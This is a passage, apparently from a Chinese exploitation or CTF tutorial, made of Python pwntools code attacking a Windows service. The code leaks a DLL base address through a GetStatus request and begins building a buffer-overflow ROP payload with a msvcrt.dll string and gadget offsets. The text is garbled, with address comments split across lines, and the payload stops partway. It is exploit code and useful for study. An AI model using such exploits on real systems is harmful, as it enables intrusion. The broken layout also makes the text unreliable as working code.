 opt = 4
length = 0x20
p.write('cesi{}{}'.format(p32(opt), p32(length)))
m_len = 9
payload = p32(m_len) + 'GetStatus'
p.write(payload.ljust(length, '\x00'))
# print p.recv().encode('hex')
p.recv()
p.recvuntil('Valid Module ')
dll_addr = int(p.recv(10), 16)
p.recvuntil('Path:')
path = p.recv()
path_len = len(path)
print hex(dll_addr)
print path_len
opt = 1
length = 0x20
p.write('cesi{}{}'.format(p32(opt), p32(length)))
payload = p32(0x04) + "TEST"
p.write(payload.ljust(length, "A"))
# print p.recv().encode('hex')
p.recv()
# ROP Exp
opt = 2
length = 0x300
p.write('cesi{}{}'.format(p32(opt), p32(length)))
payload = p32(0x30F-path_len)
payload += (0x177-path_len) * "A"
### Data Segment
payload += "msvcrt.dll\x00\x00"  # msvcrt.dll A
ddr: 0x0012fc48
payload += "AAAA" * 0x10 # Not used A
ddr: 0x0012fc54
payload += p32(dll_addr+0x1297)  # mov eax, esp A
ddr: 0x0012fc94  <----+
图 1-2-14